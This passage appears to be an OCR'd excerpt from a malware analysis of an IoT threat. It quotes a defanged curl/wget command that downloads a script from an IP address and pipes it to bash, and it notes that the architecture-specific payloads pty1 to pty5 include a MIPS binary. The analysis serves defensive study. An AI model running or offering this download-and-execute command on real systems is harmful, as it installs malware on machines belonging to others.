
(curl hxxp://159.89.182.117/wp-
content/themes/twentyseventeen/ldm || wget
-qO - hxxp://159.89.182.117/wp-
content/themes/twentyseventeen/ldm)|bash
Here, the malware downloads and executes
various executables followed by several scripts.
5. Looking at payloads pty1-pty5, we can see
that these are executables compiled for
various architectures, a common scenario for
IoT threats.
$ file pty1
pty1: ELF 32-bit MSB executable, MIPS, MIPS-I
version 1 (SYSV), statically linked, no section
header